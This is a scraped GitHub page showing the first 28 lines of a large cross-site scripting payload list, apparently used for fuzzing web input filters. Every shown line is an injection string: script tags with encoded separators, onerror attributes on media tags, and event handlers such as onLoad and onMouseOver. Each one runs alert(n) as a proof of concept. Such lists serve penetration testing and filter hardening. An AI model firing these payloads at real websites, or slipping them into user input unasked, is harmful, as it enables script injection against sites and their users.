 easyXssPayload/easyXssPaylo
GitHub, Inc. [US] | https://github.com/TheKingOfDuck/easyXssPayload/blob/master/easyXssPayload.txt
Re
应用 GBHackers 微软 Bing 搜索 School Tools 阿里云先知 先知社区 BackDoor 社工库 即刻安全 BT 宝塔Linux面板 Server firewall
1700 lines (1699 sloc) 104 KB Raw Blame History
1 <script\x20type="text/javascript">javascript:alert(1);</script>
2 <script\x3Etype="text/javascript">javascript:alert(2);</script>
3 <script\x0Dtype="text/javascript">javascript:alert(3);</script>
4 <script\x09type="text/javascript">javascript:alert(4);</script>
5 <script\x0Ctype="text/javascript">javascript:alert(5);</script>
6 <script\x2Ftype="text/javascript">javascript:alert(6);</script>
7 <script\x0Atype="text/javascript">javascript:alert(7);</script>
8 '`"><\x3Cscript>javascript:alert(8)</script>
9 '`"><\x00script>javascript:alert(9)</script>
10 <img src=10 href=10 onerror="javascript:alert(10)"></img>
11 <audio src=11 href=11 onerror="javascript:alert(11)"></audio>
12 <video src=12 href=12 onerror="javascript:alert(12)"></video>
13 <body src=13 href=13 onerror="javascript:alert(13)"></body>
14 <image src=14 href=14 onerror="javascript:alert(14)"></image>
15 <object src=15 href=15 onerror="javascript:alert(15)"></object>
16 <script src=16 href=16 onerror="javascript:alert(16)"></script>
17 <svg onResize svg onResize="javascript:javascript:alert(17)"></svg onResize>
18 <title onPropertyChange title onPropertyChange="javascript:javascript:alert(18)"></title onPropertyChange>
19 <iframe onLoad iframe onLoad="javascript:javascript:alert(19)"></iframe onLoad>
20 <body onMouseEnter body onMouseEnter="javascript:javascript:alert(20)"></body onMouseEnter>
21 <body onFocus body onFocus="javascript:javascript:alert(21)"></body onFocus>
22 <frameset onScroll frameset onScroll="javascript:javascript:alert(22)"></frameset onScroll>
23 <script onReadyStateChange script onReadyStateChange="javascript:javascript:alert(23)"></script onReadyStateChange>
24 <html onMouseUp html onMouseUp="javascript:javascript:alert(24)"></html onMouseUp>
25 <body onPropertyChange body onPropertyChange="javascript:javascript:alert(25)"></body onPropertyChange>
26 <svg onLoad svg onLoad="javascript:javascript:alert(26)"></svg onLoad>
27 <body onPageHide body onPageHide="javascript:javascript:alert(27)"></body onPageHide>
28 <body onMouseOver body onMouseOver="javascript:javascript:alert(28)"></body onMouseOver>